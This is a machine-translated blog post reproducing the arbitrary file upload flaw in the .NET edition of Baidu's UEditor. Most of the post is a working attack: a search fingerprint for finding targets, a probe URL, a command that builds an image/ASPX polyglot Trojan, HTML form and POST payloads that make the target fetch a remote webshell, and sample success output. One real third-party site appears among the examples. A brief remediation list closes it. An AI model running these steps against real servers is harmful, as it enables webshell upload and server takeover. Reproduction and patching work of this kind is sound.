当前位置:网站首页>Vulnerability recurrence - Net ueeditor upload
Vulnerability recurrence - Net ueeditor upload
2022-07-01 20:27:00 【amingMM】
ueditor Upload
brief introduction
UEditor By Baidu web WYSIWYG open source rich text editor developed by front end R & D department ,
With light weight 、 Customizable 、 Excellent user experience .
be based on MIT Open source licenses , All source code can be freely modified and used within the scope of the agreement .
Baidu UEditor Launch , Can help many web developers in the development of rich text editor encountered problems , Save a lot of time for developers to develop rich text editor ,
Effectively reduce the development cost of enterprises .
- Customized :
New layering concept , Meet diverse needs .
Three tier architecture :
- Core layer : Provides the underlying layer for the command layer API, Such as range/selection/domUtils class .
- Command plug-in layer : Based on the core layer development command command , Commands are independent of each other .
- Interface layer : Provides a user interface for the command layer .
Meet the needs of different levels of users .
- Browser compatibility
compatible Mozilla, MSIE, FireFox, Maxthon,Safari and Chrome, No difference in browser .
- Pay attention to details
Unify the form selection method under different browsers .
Provide black / White list filtering mechanism .
better word Support , Implement paste conversion mechanism .
scope
Impact of the vulnerability UEditor Of .Net edition , Other php,jsp,asp This version is not supported by this UEditor The impact of vulnerabilities .
asp(.net) Environmental installation ,win2008, The vulnerable version only supports .net 4.0, choice net4.0
https://pan.baidu.com/s/1ntG3Tsl#list/path=%2F ueditor Version history
http://fex.baidu.com/ueditor/#server-net UEditor file
Release time :2018-08-03
Public time :2018-08-21
Hole type : Logical loopholes
Hazard rating : high
Hole number :xianzhi-2018-08-16052905( No charge rejected )
Test version :github The latest version
ueditor1_4_3-utf8-net.zip
fofa The fingerprint
body="UE.getEditor('editor').setHide()"
Introduction to loopholes
Ueditor Is a website editor developed by Baidu , At present, it has not been developed and updated ,
.net There are any file uploads , It can bypass the limitation of file format to upload any file , When obtaining remote resources, there is no strict filtering and judgment on the format of remote files .
The cause of the vulnerability is that only ContentType,
Crawler Method pair source[] The inspection of is just a ContentType.
if (response.ContentType.IndexOf("image") == -1)
{
State = "Url is not an image";
return this;
}
Loophole recurrence
Test the normal function of uploading 
It can be found in the configuration file And Upload photos View the uploaded pictures Landing path .
eg:
http://ip:8068/ueditor/net/upload/image/20220628/6379200402765060174657720.aspx
Vulnerability identification
visit net/controller.ashx Controller files
There are multiple action calls in the controller , Contains uploadimage、uploadscrawl、uploadvideo、uploadfile、catchimage wait
Add at URL /controller.ashx?action=catchimage Parameter to check whether the vulnerability exists
http://ip:8068/ueditor/net/controller.ashx?action=catchimage&encode=utf-8


structure Html poc Upload pictures to the target site
copy 1.JPG/b + 1.aspx/a ueditor.jpg
Copy from the current directory 1.jpg Pictures and in the current directory 1.aspx Document and ASCII The way the code is merged into ueditor.jpg picture
It's not an upload vulnerability, so enctype It is not necessary to specify multipart/form-data
<form action="http://xx.com/ueditor/net/controller.ashx?action=catchimage" enctype="multipart/form-data" method="POST">
<p>shell addr: <input type="text" name="source[]" /></p>
<input type="submit" value="Submit" />
</form>
<form action="http://xxxxxxxxx/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded" method="POST">
<p>shell addr: <input type=“text” name=“source[]” /></p >
<input type=“submit” value=“Submit” />
</form>
modify Target site
action After filling in the path, it is the path encountered in practice , Don't be too rigid , If it is too rigid and does not follow the actual path of the website, there will be an error that this path cannot be found .
You need a server , Upload your Trojan file , among shell addr Then fill in the address of the Trojan horse on your server plus the suffix ?.aspx ( In order to make the server return ContentType yes image/xxx)
eg: http://ip: port /x.jpg?.aspx
http://www.xartvu.sn.cn/uploadimage/20220701/1_20220701_cce41be5e1044717a13137b3796062f8.jpg
Just bypass 【image】 The detection can be uploaded to the target server normally , So as to further getshell.
There's no bypass 【image】 If tested , The following prompt will be displayed :

{
"state":"SUCCESS","list":[{
"state":"SUCCESS","source":"http://www.xxxx.com//upload/Encyclopedias/201808/03/2018080300550278683.png?.aspx","url":"/upload/image/201808/03/6366885698033038502306919.aspx"}]}
Grab the bag direct post Upload picture horse
Hackbar
post The content is written with pictures of horses url
post The data is :
source[]=https://s1.ax1x.com/2018/04/11/CkFSrn.jpg?.aspx
If you succeed, visit the picture horse , Pay attention to the path in the configuration when accessing , Adjust the path according to your personal situation

poc verification


Bug repair
consequence
An attacker can upload arbitrary files, including script execution files , Include aspx Script Trojan ,asp Script Trojan , You can also use this UEditor The vulnerability attacks the server , Executing system naming destroys the server
Repair
1. Modify the project directory net/App_Code/CrawlerHandler.cs file , Add code to check the file type , Strict filtering and judgment of file upload format .
2. Use all kinds of WAF Software , Prevent attackers from uploading malicious files .
3. Check whether there are recently uploaded abnormal pictures in the file upload path ; Check for presence asp,aspx And other types of hazardous documents . If you find an exception file , Please delete in time after judgment .
4. At present, temporary bug fixes are recommended , Set the file upload directory without script execution permission ,uploadvideo、uploadimage、catchimage、uploadscrawl、uploadfile、 No script permission is set on the directory .
5. At Baidu UEditor Before the official patch , Set the picture directory to read-only , Writing is prohibited .
边栏推荐
- Related concepts of cookies and sessions
- What did you learn about cheating after you went to college?
- 关于一个神奇函数的用法
- 关于元宇宙下一代入口——脑机接口的实现
- Hls4ml reports an error the board_ part definition was not found for tul. com. tw:pynq-z2:part0:1.0.
- qobject_ Cast usage
- EURA eurui E1000 series inverter uses PID to realize the relevant parameter setting and wiring of constant pressure water supply function
- Use of common built-in classes of JS
- After adding cocoapods successfully, the header file cannot be imported or an error is reported in not found file
- Problems encountered in installing MySQL in docker Ubuntu container
猜你喜欢
uniapp使用腾讯地图选点 没有window监听回传用户的位置信息,怎么处理
MYSLQ十种锁,一篇文章带你全解析
windows环境 redis安装和启动(后台启动)
关联线探究,如何连接流程图的两个节点
Use Zadig to build a continuous delivery platform from 0 to 1

Data analysts sound tall? Understand these points before you decide whether to transform
Bind this of the current scope for callback functions in other cases such as timers and delayers
How to turn off the boot auto start software in win11

A quietly rising domestic software, low-key and powerful!

漏洞复现-.Net-ueditor上传
随机推荐
想得到股票开户的优惠链接,如何得知?在线开户是安全么?
Powerful, easy-to-use, professional editor / notebook software suitable for programmers / software developers, comprehensive evaluation and comprehensive recommendation
Detailed configuration of network security "Splunk" in national vocational college skills competition
How to create a pyramid with openmesh
Modsim basic use (Modbus simulator)
Interesting! Database is also serverless!
一个悄然崛起的国产软件,低调又强大!
Richview trvdocparameters page parameter settings
目标检测——Yolo系列
switch 有四样写法你知道么
如何用OpenMesh创建一个四棱锥
【蓝桥杯Web】2022年第十三届蓝桥杯Web大学组国赛真题解析
8K HDR!|为 Chromium 实现 HEVC 硬解 - 原理/实测指南
关于元宇宙下一代入口——脑机接口的实现
Review the collection container again
MYSLQ十种锁,一篇文章带你全解析
Hls4ml entry method
C#聯合halcon應用——大華相機采集類
优质笔记软件综合评测和详细盘点(一) Notion、Obsidian、RemNote、FlowUs
简单但现代的服务器仪表板Dashdot